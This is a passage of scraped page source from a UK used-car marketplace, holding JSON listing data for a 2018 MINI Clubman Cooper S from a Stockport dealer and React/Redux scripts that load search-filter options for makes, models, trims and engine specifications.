Dynamic Brake Lights, Dynamic Stability Control - DSC, Electric Windows, Electro-Mechanical Steering with Speed Dependant Steering Assistance, Electronic Handbrake, Electronic Vehicle Immobiliser, FM Tuner and DAB Digital Radio, Foldable Rear Seats 60-40, Fuel Filler Cap in Chrome, Glove Compartment, Headlining with Grab Handles and Clothes Hooks, Heated Rear Window, Heated Windscreen Washer Jets, Instrument Cluster, Interior Lighting, Interior Surfaces - Grey Chequered, Leather Gearshift Lever and Handbrake Gaiters, LED Reading Lights - Vanity Mirror Lights - Front Footwell Lights - Spotlights on Front Seats, Mechanical Seat Adjustment, MINI E-Call, MINI Excitement Pack, Model Logo, Model Logo on Rear Doors, Moonwalk Grey, Multifunction Controls for Steering Wheel, Navigation Pack, On-Board Computer, Performance Control, Radiator Grille - Chrome Border with Honeycomb Structure - including S Badge, Rain Sensor and Automatic Headlight Activation, Rear Fog Light, Rear Passenger ISOFIX, Rear Window Wiper, Roof and Mirror Caps - Black, Roof and Mirror Caps - Body-Colour, Seats - Sports Front, Security Locking Wheel Bolts, Side Scuttles with Integrated Indicators, Split Rear Doors, Start-Stop Toggle including Keyless Go, Steering Column Height and Length Adjustment, Sun Visor with Vanity Mirrors, Sun-Heat Protection Glass, Tool Kit in Luggage Compartment, Twin Exhaust Tailpipes, Two-Tone Horn, Tyre Pressure Monitoring System, White Indicator Lenses","Doors":5,"Seats":5,"MPG":"48","BHP":"192","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA86250/AETV77154424_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA86250/AETV77154424_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA86250/AETV77154424_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA86250/AETV77154424_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA86250/AETV77154424_5e.jpg"],"DateListed":"2026-01-04T18:18:52","BodyStyle":"Estate","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"43,444","DetailsPageUrl":"/car-77101029","GBPPrice":"£13,940","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,940","GBPPriceExcVAT":"£13,940","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"68","RegistrationYear":"2018","Registration":"EU68XOD","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=ed5f6024-e25e-40e3-a812-94ad5fa99e82\u0026vehicleId=77101029\u0026dealerId=55994\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (68) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (192 ps) 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":55994,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8853,"Name":"Dace German Car Centre","PhoneNumber":"0161 696 9152","ReviewSummary":{"ScorePercentage":96.0,"NumberOfReviews":2425,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/dace-german-car-centre/55994/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"309 Manchester Road","Line2":"","Line3":"","County":"Cheshire","Town":"Stockport","Postcode":"SK4 5EA","What3Words":"tame.cafe.rent","FormattedAddress":"309 Manchester Road, Stockport, Cheshire, SK4 5EA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77101029,"Manufacturer":"MINI","Model":"Clubman","Title":"2018 (68) - 2.0 Cooper S Classic Estate 6dr Petrol Steptronic Euro 6 (s/s) (192 ps) 5-Door","Price":13940.0,"MileageInt":43444,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA86250/AETV77154424_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA86250/AETV77154424_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIO35OMG45N"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"MINI","Model":"Clubman","Trim":"Cooper S Classic","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest MINI Clubman Cooper S Classic cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIO35OMG45O"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIO35OMG45P"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIO35OMG45Q"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIO35OMG45R"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":8,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":5,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":13,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":4,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":4,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":0,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":9,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":4,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":1,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":4,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":2,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":6,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":1,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":13,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":0,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":13,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":420,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":1},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV 